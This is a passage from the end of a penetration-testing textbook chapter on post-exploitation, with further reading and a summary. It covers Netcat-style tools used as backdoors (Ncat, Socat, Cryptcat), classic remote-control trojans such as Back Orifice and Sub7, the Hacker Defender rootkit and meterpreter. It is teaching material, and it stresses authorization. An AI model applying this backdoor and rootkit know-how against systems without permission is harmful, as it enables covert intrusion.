After mastering the basics of backdoors and rootkits, you should expand your horizon by exploring similar tools including Ncat and Socat. Ncat is a modernized version of the original Netcat tool and is included as part of the Nmap project. Ncat improves on the original tool by including many of the original features plus SSL and IPv6 support. Socat is another close Netcat relative that is great for reading and writing network traffic. Socat also extends the original functionality of Netcat by also adding support for SSL, IPv6, and several other advanced features.
If you are interested in learning more about backdoors, you should spend time exploring a couple of classic examples including Netbus, Back Orifice and SubSeven (Sub7). Netbus is a good example of a traditional command and control software. Back Orifice is similar in nature to Netbus and also allows a user to command and control a remote machine. The program was originally released by Sir Dystic in 1998. You can listen to the original talk titled “Cult of the Dead Cow: The announcement of Back Orfice, DirectXploit, and the modular ButtPlugins for BO” by reviewing the Defcon 6 media archives.
Sub7 was originally released in 1999 by Mobman and functions in a client/server manner similar to Netbus and Back Orifice. Like each of the other tools discussed in this chapter, Sub7 is a software that allows a client to remotely control a server.
If you are interested in expanding your knowledge of rootkits, it is important to study and master the inner workings of modern operating systems. Learning the intricate details of an operating system kernel may seem daunting at first, but it is well worth your time.
This chapter examined the Hacker Defender rootkit and provided a basic overview of the functionality and use of rootkits. It is important to understand that this material only scratches the surface of rootkits. Advanced topics include hooking system and function calls and understanding the difference between user-mode and kernel-mode kits. Developing a solid grasp of system programming and programming languages can be extremely beneficial as well.
Summary
This chapter focused on post exploitation activities through the use and implementation of backdoors, rootkits, and the meterpreter shell. Remember it is vital that you have proper authorization before utilizing a rootkit or backdoor in a penetration test. This chapter began by introducing the powerful and flexible tool Netcat. Several uses of Netcat, including implementing Netcat as a backdoor, are covered. Cryptcat, a modern version of Netcat with the added ability to encrypt traffic between two machines, was also discussed. The chapter continued with a brief overview of rootkits including their basic structure and use. Specifically, the proper use, configuration, and implementation of the Hacker Defender rootkit were covered. The chapter concluded with a review of the basic post exploitation commands available through the meterpreter shell.